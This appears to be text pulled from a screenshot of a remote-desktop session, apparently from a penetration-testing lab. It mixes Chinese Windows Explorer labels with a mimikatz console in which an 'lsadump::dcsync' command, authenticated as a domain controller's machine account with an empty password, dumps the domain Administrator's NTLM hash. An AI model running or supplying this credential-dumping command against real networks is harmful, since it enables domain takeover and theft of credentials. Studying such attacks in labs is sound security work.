 rdesktop - 192.168.184.151
回收站
mimikatz 2.2.0 x64 (oe.eo)
base_domain
计算机
组织
打开
新建文件
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
mimikatz # lsadump::dcsync /domain:de1ay.com /dc:DC /user:administrator /authuse
r:dc$ /authdomain:de1ay /authpassword:"" /authntlm
[DC] 'de1ay.com' will be the domain
[DC] 'DC' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[rpc] Username : dc$
[rpc] Domain   : de1ay
[rpc] Password :
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2019/9/9 10:40:33
Object Security ID   : S-1-5-21-2756371121-2868759905-3853650604-500
Object Relative ID   : 500
Credentials:
Hash NTLM: 161cff084477fe596a5db81874498a24
mimikatz #
mimikatz 修改日